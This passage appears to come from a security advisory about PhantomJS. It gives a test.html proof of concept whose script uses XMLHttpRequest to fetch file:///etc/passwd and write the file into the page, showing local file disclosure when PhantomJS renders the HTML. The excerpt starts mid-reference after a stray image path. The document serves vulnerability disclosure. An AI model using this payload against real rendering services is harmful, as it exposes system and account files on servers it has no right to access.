 US/docs/Archive/Misc_top_level/Same-origin_policy_for_file:_URIs).
Hence the supplied HTML with the following contents:
File: test.html
<html>
<head>
<body>
<script>
x=new XMLHttpRequest;
x.onload=function(){
document.write(this.responseText)
};
x.open("GET","file:///etc/passwd");
x.send();
</script>
</body>
</head>
</html>
when parsed by PhantomJS, it can read the contents of /etc/passwd by issuing an XHR
request.